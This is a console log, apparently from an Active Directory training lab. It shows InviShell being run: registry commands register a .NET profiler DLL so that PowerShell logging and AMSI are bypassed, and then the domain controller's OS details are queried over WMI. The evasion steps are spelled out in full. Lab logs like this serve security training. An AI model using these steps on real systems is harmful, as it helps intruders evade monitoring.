 C:\Windows\system32>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
C:\Windows\system32>set COR_ENABLE_PROFILING=1
C:\Windows\system32>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "C:\AD\Tools\InviShell\InShellPr
of.dll" /f
The operation completed successfully.
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> Get-WmiObject -Class win32_operatingsystem -ComputerName dcorp-dc
SystemDirectory : C:\Windows\system32
Organization    :
BuildNumber     : 20348
RegisteredUser  : Windows User
SerialNumber    : 00454-30000-00000-AA745
Version         : 10.0.20348